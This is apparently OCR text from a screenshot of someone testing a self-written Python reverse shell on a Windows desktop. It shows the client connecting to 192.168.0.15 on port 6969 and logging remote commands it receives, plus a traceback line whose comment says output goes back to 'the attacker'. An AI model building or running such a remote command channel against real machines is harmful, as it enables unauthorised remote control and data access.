 Recycle Bin
encrypted_...
Client.py
dist
build
Client.spec
__pycache__
reverse_shell
Command Prompt - python  Client.py
Received command : cd C:\Users\azerty\Desktop
Received command : dir
Traceback (most recent call last):
  File "Client.py", line 86, in <module>
    encrypter.send_raw_data_client(stdout_value)  # renvoit l'output  à l'attaquant
  File "C:\Users\azerty\Desktop\encrypted_connection.py", line 93, in send_raw_data_client
    connexion_socket.send(encryptedPack)
ConnectionResetError: [WinError 10054] An existing connection was forcibly closed by the remote host
C:\Users\azerty\Desktop>python Client.py
[*] Connected to 192.168.0.15 on port 6969.
Received command : cd C:\Users\azerty\Desktop
Received command : dir
Received command : ls
Received command : dir
Received command : cd /
Received command : cd C:\Users\azerty\Desktop
Received command : dir
Received command : dl Client.py
Received command : stb
Received command : exit
C:\Users\azerty\Desktop>python Client.py
[*] Connected to 192.168.0.15 on port 6969.
Received command : stb
Server.py 07/12/2018 18:12 Python File 10 KB
Local Disk (C:)
tcp_initialization.py 16/11/2018 17:58 Python File 1 KB
hack_tools (\\vb
21 items 1 item selected 3,58 KB
13:54
08/12/2018
1